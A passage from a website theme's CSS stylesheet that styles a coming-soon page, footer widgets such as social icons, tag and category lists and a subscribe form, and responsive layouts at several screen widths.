  padding: 10px 26px;
  background: #222222;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  outline: none;
  color: #fff;
  font-size: 11px;
  
  text-transform: uppercase;
  font-weight: 700;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
body.comming-soon-page #comming-soon-content form.subscribe button i {
  margin: 0 8px;
}
body.comming-soon-page #comming-soon-content form.subscribe button:hover {
  background: #74b430;
}
body.comming-soon-page #comming-soon-content .social-box {
  margin-top: 200px;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons {
  margin: 0;
  padding: 0;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li {
  display: inline-block;
  margin-right: 1px;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 36px;
  height: 36px;
  border: 1px solid #666666;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  color: #666666;
  font-size: 20px;
  line-height: 34px;
  text-align: center;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.facebook:hover {
  border: 1px solid #1854dd;
  background: #1854dd;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.google:hover {
  border: 1px solid #f14133;
  background: #f14133;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.twitter:hover {
  border: 1px solid #18a3dd;
  background: #18a3dd;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.youtube:hover {
  border: 1px solid #d31708;
  background: #d31708;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.instagram:hover {
  border: 1px solid #a55900;
  background: #a55900;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.linkedin:hover {
  border: 1px solid #1879dd;
  background: #1879dd;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.vimeo:hover {
  border: 1px solid #2ea0f0;
  background: #2ea0f0;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.dribble:hover {
  border: 1px solid #f05c9e;
  background: #f05c9e;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.pinterest:hover {
  border: 1px solid #d30829;
  background: #d30829;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.flickr:hover {
  border: 1px solid #a43e99;
  background: #a43e99;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.rss:hover {
  border: 1px solid #f0590f;
  background: #f0590f;
  color: #ffffff;
}
body.comming-soon-page.underconstruction {
  background: url('../upload/banners/2.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
/*-------------------------------------------------*/
/* =  Footer
/*-------------------------------------------------*/
footer {
  background: url('../images/pattern2.png');
  padding-top: 62px;
}
footer .footer-widgets-part {
  padding-bottom: 25px;
}
footer h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 25px;
  border-bottom: 1px solid #333333;
  margin-bottom: 25px;
  color: #ffffff;
  letter-spacing: 1px;
}
footer .widget {
  margin-bottom: 20px;
}
footer .widget p {
  color: #999999;
}
footer .text-widget a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 20px;
}
footer .text-widget a img {
  margin-top: 20px;
}
footer ul.social-icons {
  margin: 0;
  padding: 0;
}
footer ul.social-icons li {
  display: inline-block;
  margin-right: 1px;
  margin-bottom: 4px;
}
footer ul.social-icons li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 36px;
  height: 35px;
  line-height: 34px;
  text-align: center;
  border: 1px solid #333333;
  color: #666666;
  font-size: 20px;
  background: transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
footer ul.social-icons li a:hover {
  color: #ffffff;
}
footer ul.social-icons li a.facebook:hover {
  background: #1854dd;
  border: 1px solid #1854dd;
}
footer ul.social-icons li a.google:hover {
  background: #f14133;
  border: 1px solid #f14133;
}
footer ul.social-icons li a.twitter:hover {
  background: #18a3dd;
  border: 1px solid #18a3dd;
}
footer ul.social-icons li a.youtube:hover {
  background: #d31708;
  border: 1px solid #d31708;
}
footer ul.social-icons li a.instagram:hover {
  background: #a55900;
  border: 1px solid #a55900;
}
footer ul.social-icons li a.linkedin:hover {
  background: #1879dd;
  border: 1px solid #1879dd;
}
footer ul.social-icons li a.vimeo:hover {
  background: #2ea0f0;
  border: 1px solid #2ea0f0;
}
footer ul.social-icons li a.dribble:hover {
  background: #f05c9e;
  border: 1px solid #f05c9e;
}
footer ul.social-icons li a.pinterest:hover {
  background: #d30829;
  border: 1px solid #d30829;
}
footer ul.social-icons li a.flickr:hover {
  background: #a43e99;
  border: 1px solid #a43e99;
}
footer ul.social-icons li a.rss:hover {
  background: #f0590f;
  border: 1px solid #f0590f;
}
footer .posts-widget ul.list-posts > li {
  border-bottom: none;
  margin-bottom: 20px;
}
footer .posts-widget ul.list-posts > li img {
  width: 80px;
  margin-right: 20px;
}
footer .posts-widget ul.list-posts > li .post-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #666666;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
  line-height: 16px;
  margin-top: -2px;
}
footer .posts-widget ul.list-posts > li .post-content > a:hover {
  opacity: 0.7;
}
footer .posts-widget ul.list-posts > li .post-content h2 {
  line-height: 18px;
  margin-bottom: 0;
  max-height: 36px;
  overflow: hidden;
}
footer .posts-widget ul.list-posts > li .post-content h2 a {
  color: #cccccc;
}
footer .posts-widget ul.list-posts > li .post-content h2 a:hover {
  color: #ffffff;
}
footer .most-posts-widget ul.list-posts > li {
  border-bottom: 1px solid #333333;
}
footer .most-posts-widget ul.list-posts > li .post-content h2 a {
  color: #cccccc;
}
footer .categories-widget ul.category-list {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
footer .categories-widget ul.category-list li {
  list-style: none;
  width: 50%;
  float: left;
  margin-bottom: 15px;
}
footer .categories-widget ul.category-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 13px;
  
  font-weight: 700;
  padding-bottom: 15px;
  border-bottom: 1px solid #333333;
}
footer .categories-widget ul.category-list li a span {
  display: inline-block;
  float: right;
  width: 30px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  border: 1px solid #333333;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
footer .categories-widget ul.category-list li a:hover {
  color: #74b430;
}
footer .categories-widget ul.category-list li a:hover span {
  background: #74b430;
  border: 1px solid #74b430;
  color: #ffffff;
}
footer .categories-widget ul.category-list li:nth-child(2n) {
  padding-left: 9px;
}
footer  ul.flickr-list {
  margin: 0;
  padding: 0;
  margin-bottom: 10px;
}
footer  ul.flickr-list li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 8px;
}
footer  ul.flickr-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
footer  ul.flickr-list li a img {
  max-width: 81px;
}
footer  ul.flickr-list li a:hover {
  opacity: 0.7;
}
footer  ul.flickr-list li:nth-child(3n) {
  margin-right: 0;
}
footer  a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  
}
footer  a:hover {
  color: #ffffff;
}
footer .tags-widget ul.tag-list {
  margin: 0;
  padding: 0;
}
footer .tags-widget ul.tag-list li {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 5px;
}
footer .tags-widget ul.tag-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  
  padding: 6px 10px;
  border: 1px solid #444444;
  background: transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
footer .tags-widget ul.tag-list li a:hover {
  color: #ffffff;
  background: #74b430;
  border: 1px solid #74b430;
}
footer .subscribe-widget form {
  margin: 0;
  background: #74b430;
  padding: 17px 20px;
}
footer .subscribe-widget form h1 {
  color: #ffffff;
  margin-bottom: 16px;
  padding: 0;
  border: none;
}
footer .subscribe-widget form input[type="text"] {
  outline: none;
  padding: 12px;
  color: #999999;
  font-size: 12px;
  
  background: #ffffff;
  border: none;
  width: 100%;
  display: block;
}
footer .subscribe-widget form button {
  width: 40px;
  height: 42px;
  text-align: right;
  background: #74b430;
  border: none;
  outline: none;
  line-height: 40px;
  color: #ffffff;
  font-size: 30px;
  float: right;
  margin-top: -42px;
}
footer .subscribe-widget form p {
  color: #ffffff;
  margin: 0;
  font-size: 12px;
  line-height: 15px;
  margin-top: 15px;
}
footer .recent-comments-widget {
  margin-bottom: 45px;
}
footer .recent-comments-widget ul {
  margin: 0;
  padding: 0;
  background: transparent;
}
footer .recent-comments-widget .bx-wrapper .bx-viewport {
  background: transparent;
}
footer .recent-comments-widget .bx-wrapper .bx-controls-direction {
  display: none;
}
footer .recent-comments-widget .bx-wrapper .bx-pager {
  bottom: -35px !important;
  padding-top: 0;
}
footer .recent-comments-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
footer .recent-comments-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #f5d76e;
  border: 2px solid #f5d76e;
}
footer .recent-comments-widget div.recent-comment {
  text-align: center;
}
footer .recent-comments-widget div.recent-comment img {
  max-width: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 0 auto 12px;
}
footer .recent-comments-widget div.recent-comment .comment-content p {
  color: #cccccc;
  font-style: italic;
  font-weight: 700;
  margin-bottom: 0;
}
footer .recent-comments-widget div.recent-comment .comment-content p.main-message {
  font-weight: 400;
  margin-bottom: 13px;
  position: relative;
  color: #999999;
}
footer .recent-comments-widget div.recent-comment .comment-content span {
  display: inline-block;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
}
footer .recent-comments-widget div.recent-comment .comment-content span i {
  margin-right: 10px;
}
footer .footer-last-line {
  padding: 30px 0;
  border-top: 1px solid #333333;
}
footer .footer-last-line p {
  font-size: 12px;
  color: #666666;
}
footer .footer-last-line nav.footer-nav {
  text-align: right;
}
footer .footer-last-line nav.footer-nav ul {
  margin: 0;
  padding: 0;
}
footer .footer-last-line nav.footer-nav ul li {
  display: inline-block;
  margin-left: 10px;
}
footer .footer-last-line nav.footer-nav ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 12px;
  
}
footer .footer-last-line nav.footer-nav ul li a:hover {
  color: #ffffff;
}
footer .footer-last-line nav.footer-nav ul li:first-child {
  margin-left: 0;
}
footer .footer-last-line nav.footer-nav ul li:before {
  content: '|';
  margin-right: 13px;
  color: #666666;
  font-size: 12px;
  
}
footer .footer-last-line nav.footer-nav ul li:first-child:before {
  display: none;
  margin-right: 0;
}
/*-------------------------------------------------*/
/* =  Responsive Part
/*-------------------------------------------------*/
@media (max-width: 1400px) {
  .heading-news .heading-news-box .image-post {
    width: 20%;
  }
  .heading-news .heading-news-box .snd-size {
    width: 40%;
  }
  .heading-news .heading-news-box > .image-post:nth-last-of-type(-n+2) {
    display: none;
  }
}
@media (max-width: 1199px) {
  #container {
    overflow: hidden;
  }
  .navbar-nav > li > a {
    padding: 20px 12px;
  }
  .navbar-nav > li > a.home {
    padding: 20px 12px;
  }
  .navbar-nav > li > a:after {
    display: none;
  }
  .navbar-nav .megadropdown .inner-megadropdown .filter-block,
  .navbar-nav .megadropdown .inner-megadropdown .filter-block:before {
    width: 170px;
  }
  .navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block {
    width: 770px;
  }
  .heading-news .heading-news-box .image-post {
    width: 25%;
  }
  .heading-news .heading-news-box .snd-size {
    width: 50%;
  }
  .heading-news .heading-news-box > .image-post:nth-last-of-type(-n+4) {
    display: none;
  }
  .ticker-news-box .ticker {
    width: 679px;
  }
  .heading-news2 .ticker-news-box .ticker {
    width: 716px;
  }
  .latest-articles.iso-call .news-post {
    width: 293px;
  }
  .advertisement img {
    max-width: 100%;
  }
  .heading-news2 .heading-news-box .news-post {
    width: 33.33333%;
  }
  .heading-news2 .heading-news-box > .news-post:nth-last-of-type(-n+2) {
    display: none;
  }
  .heading-news2 .heading-news-box .image-slider.snd-size {
    width: 66.666%;
  }
  .very-large-post .post-gallery .group-image a.big-size {
    width: 66%;
  }
  .slider-caption-box ul.filter-slider-posts li a {
    padding: 10px;
  }
}
@media (max-width: 991px) {
  .top-line ul.social-icons {
    display: none;
  }
  form.navbar-right {
    display: none;
  }
  .navbar-nav > li > a {
    padding: 15px 8px;
  }
  .navbar-nav > li > a.home {
    padding: 15px 8px;
  }
  .advertisement .desktop-advert,
  .sidebar .advertisement .desktop-advert {
    display: none;
  }
  .advertisement .tablet-advert,
  .sidebar .advertisement .tablet-advert {
    display: block;
  }
  .navbar-nav .megadropdown .inner-megadropdown .filter-block {
    display: none;
  }
  .navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block {
    width: 720px;
  }
  .heading-news .heading-news-box .image-post {
    width: 33.33333%;
  }
  .heading-news .heading-news-box .snd-size {
    width: 66.666%;
  }
  .heading-news .heading-news-box > .image-post:nth-last-of-type(-n+6) {
    display: none;
  }
  .ticker-news,
  .heading-news2 .ticker-news-box {
    display: none;
  }
  .sidebar ul.social-share li span {
    font-size: 9px;
  }
  .latest-articles.iso-call .news-post {
    width: 470px;
  }
  .sidebar .image-post-slider .news-post .hover-box .inner-hover {
    padding: 0 20px;
  }
  .sidebar .image-post-slider .news-post .hover-box .inner-hover h2 {
    font-size: 14px;
    line-height: 18px;
    max-height: 36px;
  }
  .sidebar .image-post-slider .news-post .hover-box .inner-hover .post-tags li:last-child {
    display: none;
  }
  .sidebar .image-post-slider .news-post .hover-box .inner-hover .post-tags li:nth-child(1) {
    display: none;
  }
  .sidebar .tab-posts-widget ul.nav-tabs li a {
    font-size: 10px;
  }
  .sidebar .tab-posts-widget .tab-pane ul.list-posts > li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .sidebar .tab-posts-widget .tab-pane ul.list-posts > li img {
    margin-right: 10px;
  }
  footer .footer-last-line nav.footer-nav {
    display: none;
  }
  footer .footer-last-line p {
    text-align: center;
  }
  .sidebar .recent-comments-widget ul.comment-list li {
    text-align: center;
  }
  .sidebar .recent-comments-widget ul.comment-list li img {
    float: none;
    margin-bottom: 20px;
  }
  .sidebar .recent-comments-widget ul.comment-list li .comment-content {
    margin-left: 0;
    padding: 0 10px;
  }
  .sidebar .recent-comments-widget ul.comment-list li .comment-content p.main-message:before {
    top: -6px;
    left: 50%;
    margin-left: -3px;
  }
  .sidebar .recent-comments-widget ul.comment-list li .comment-content span {
    padding-left: 0;
  }
  header.third-style .list-line-posts {
    display: none;
  }
  header.third-style .navbar-nav > li > a.food {
    display: none;
  }
  .sidebar.small-sidebar {
    display: none;
  }
  .slider-caption-box #bx-pager a {
    max-height: 45px;
    overflow: hidden;
    padding: 5px 15px;
    font-weight: 400;
    font-size: 12px;
  }
  .very-large-post .post-content {
    padding: 0 30px 35px;
  }
  .very-large-post .post-gallery .group-image a {
    width: 50%;
  }
  .very-large-post .post-gallery .group-image a.big-size {
    width: 100%;
  }
  .very-large-post .post-gallery #bx-pager {
    display: none;
  }
  .single-post-box .prev-next-posts img {
    display: none;
  }
  .single-post-box .about-more-autor .more-autor-posts .news-post {
    width: 50%;
  }
  .single-wide .image-slider .news-post .hover-box .inner-hover h1 {
    font-size: 15px;
    line-height: 18px;
    max-height: 36px;
    overflow: hidden;
  }
  .single-wide .image-slider .news-post .hover-box .inner-hover {
    padding-bottom: 35px;
  }
  .forum-table {
    overflow-x: scroll;
    width: 100%;
  }
  .forum-table div.table-head,
  .forum-table div.table-row,
  .forum-table div.table-title {
    min-width: 610px;
  }
  .forum-table.single-topic {
    overflow-x: hidden;
    width: 100%;
  }
  .forum-table.single-topic div.table-head,
  .forum-table.single-topic div.table-row,
  .forum-table.single-topic div.table-title {
    min-width: auto;
  }
  .slider-caption-box ul.filter-slider-posts li a {
    padding: 10px 8px;
    font-size: 11px;
  }
  ul.category-filter-posts {
    margin-top: 0;
    margin-bottom: 30px;
    text-align: left;
  }
}
@media (max-width: 767px) {
  .top-line {
    display: none;
  }
  .navbar-default .advertisement {
    display: none;
  }
  .navbar-brand {
    padding: 15px;
  }
  .nav-list-container {
    background: transparent;
  }
  .navbar-toggle {
    margin-top: 14px;
  }
  .navbar-nav > li > a {
    padding: 5px 15px;
    color: #333333 !important;
  }
  .navbar-nav > li:hover > a {
    color: #74b430 !important;
  }
  .navbar-nav > li > a.home {
    padding: 5px 15px;
  }
  .navbar-nav > li > a:before {
    display: none;
  }
  .navbar-nav li.drop ul.dropdown,
  .navbar-nav li.drop ul.dropdown li ul.dropdown.level2 {
    position: relative;
    display: block;
    opacity: 1;
    visibility: visible;
    width: 100%;
    border: none !important;
    top: inherit;
    left: inherit;
    background: transparent !important;
  }
  .navbar-nav li.drop ul.dropdown li,
  .navbar-nav li.drop ul.dropdown li ul.dropdown.level2 li {
    background: transparent;
    border: none;
  }
  .navbar-nav li.drop ul.dropdown li a,
  .navbar-nav li.drop ul.dropdown li ul.dropdown.level2 li a {
    padding: 5px 20px;
    background: transparent !important;
    font-weight: 700;
    font-size: 13px;
  }
  header.second-style .navbar-nav > li a {
    color: #ffffff !important;
  }
  header.second-style .navbar-nav > li a:hover {
    color: #74b430 !important;
  }
  header.third-style .navbar-nav > li > a {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .navbar-nav .megadropdown {
    display: none !important;
  }
  .navbar-default .navbar-collapse {
    max-height: 220px;
    overflow-y: scroll;
    overflow-x: hidden;
  }
  .heading-news .heading-news-box > .image-post {
    display: none;
  }
  .heading-news .heading-news-box .snd-size {
    width: 100%;
  }
  .latest-articles.iso-call {
    margin-left: 0;
    margin-right: 0;
  }
  .latest-articles.iso-call .news-post {
    width: 100%;
    margin: 0 0 30px;
  }
  .advertisement .tablet-advert,
  .sidebar .advertisement .tablet-advert {
    display: none;
  }
  .advertisement .mobile-advert,
  .sidebar .advertisement .mobile-advert {
    display: block;
  }
  .heading-news2 .heading-news-box > .news-post {
    display: none;
  }
  .heading-news2 .heading-news-box .image-slider.snd-size {
    width: 100%;
  }
  .bx-controls {
    display: none;
  }
  .slider-caption-box #bx-pager a {
    max-height: inherit;
    overflow: hidden;
    padding: 12px 15px;
    font-weight: 400;
    font-size: 13px;
  }
  header.fifth-style .navbar-header a.navbar-brand {
    padding: 20px 0;
  }
  .big-slider .big-bxslider li .image-post2 .hover-box .inner-hover h2 {
    font-size: 20px;
    line-height: 26px;
    max-height: 52px;
  }
  .big-slider .big-bxslider li .image-post2 .hover-box .inner-hover ul.post-tags {
    display: none;
  }
  .banner-quote-post {
    padding-left: 35px;
    padding-right: 35px;
  }
  .image-slider .image-post2 .hover-box h2 {
    font-size: 15px;
    line-height: 18px;
    max-height: 36px;
  }
  .single-post-box .title-post,
  .single-post-box .share-post-box {
    padding-left: 0;
    padding-right: 0;
  }
  .single-post-box .share-post-box ul.share-box li {
    margin-right: 0;
  }
  .single-wide .image-slider .news-post .hover-box .inner-hover {
    padding: 0 0 10px;
  }
  .single-wide .image-slider .news-post .hover-box .inner-hover h2 {
    margin-bottom: 0;
  }
  .single-wide .image-slider .news-post .hover-box .inner-hover ul.post-tags {
    display: none;
  }
  .error-banner h1,
  body.comming-soon-page #comming-soon-content form.subscribe h1 {
    font-size: 40px;
  }
  body.comming-soon-page #comming-soon-content form.subscribe input[type=text] {
    width: 350px;
  }
  body.comming-soon-page #comming-soon-content .logo-place {
    margin-bottom: 60px;
  }
  body.comming-soon-page #comming-soon-content .social-box {
    margin-top: 80px;
  }
}
@media (max-width: 650px) {
  ul.autor-list > li .autor-last-line a.autor-site {
    float: none;
  }
  ul.autor-list > li .autor-box img {
    float: none;
    margin-bottom: 20px;
  }
  ul.autor-list > li .autor-box .autor-content {
    margin-left: 0;
  }
  .single-post-box .comment-area-box ul li .comment-box img {
    display: none;
  }
  .single-post-box .comment-area-box ul li .comment-box .comment-content {
    margin-left: 0 !important;
  }
  .single-post-box .comment-area-box ul.depth .comment-box {
    padding-left: 0;
  }
}
@media (max-width: 500px) {
  .image-slider .image-post .hover-box .inner-hover h2 {
    font-size: 16px;
    line-height: 20px;
  }
  footer .categories-widget ul.category-list li {
    width: 100%;
    float: none;
    padding-left: 0 !important;
  }
  .heading-news2 .heading-news-box .image-slider.snd-size .image-post .hover-box .inner-hover h2 {
    font-size: 16px;
    line-height: 20px;
  }
  .image-post-slider .image-post2 ul.post-tags {
    display: none;
  }
  .image-post-slider .image-post2 .hover-box h2 {
    font-size: 13px;
    line-height: 18px;
    max-height: 36px;
    overflow: hidden;
  }
  .slider-caption-box #bx-pager {
    display: none;
  }
  .slider-caption-box div.slider-holder {
    width: 100% !important;
    float: none;
  }
  .big-slider .big-bxslider li .image-post2 .hover-box .inner-hover h2,
  .image-post2 .hover-box h2 {
    font-size: 15px;
    line-height: 18px;
    max-height: 36px;
  }
  .other-posts-box {
    padding: 0;
  }
  .very-large-post .post-gallery .group-image a {
    width: 100%;
  }
  .very-large-post .post-content .article-inpost img {
    width: 100%;
    float: none;
    margin-right: 0;
  }
  .very-large-post .post-content {
    padding: 0 10px 35px;
  }
  .banner-quote-post {
    padding-left: 15px;
    padding-right: 15px;
  }
  .banner-quote-post .quote p {
    font-size: 15px;
  }
  .very-large-post .post-gallery iframe,
  .large-post .post-gallery iframe,
  .single-post-box .post-gallery iframe {
    height: 240px;
  }
  .image-slider .image-post2 .hover-box ul.post-tags,
  .image-post2 .hover-box ul.post-tags,
  .contact-form-box .title-section span.email-not-published,
  .single-post-box .review-box .summary-box .summary-degree {
    display: none;
  }
  .single-post-box .about-more-autor .more-autor-posts .news-post {
    width: 100%;
  }
  .single-post-box .prev-next-posts .prev-post,
  .single-post-box .prev-next-posts .next-post {
    padding: 10px;
  }
  .single-post-box .about-more-autor .autor-box img,
  .forum-table div.table-row div.forum-post.comment-post img {
    float: none;
    margin: 0 auto;
  }
  .single-post-box .about-more-autor .autor-box .autor-content,
  .forum-table div.table-row div.forum-post.comment-post .post-autor-date {
    margin-left: 0;
  }
  .single-post-box .review-box .summary-box {
    padding-right: 20px;
  }
  .error-banner h1,
  body.comming-soon-page #comming-soon-content form.subscribe h1,
  body.comming-soon-page #comming-soon-content #clock .comming-part span {
    font-size: 30px;
  }
  body.comming-soon-page #comming-soon-content form.subscribe input[type=text] {
    width: 180px;
  }
  ul.autor-list > li .autor-box {
    padding: 10px;
  }
  ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social {
    float: none;
    display: block;
    clear: both;
  }
  .slider-caption-box ul.filter-slider-posts {
    display: none;
  }
}
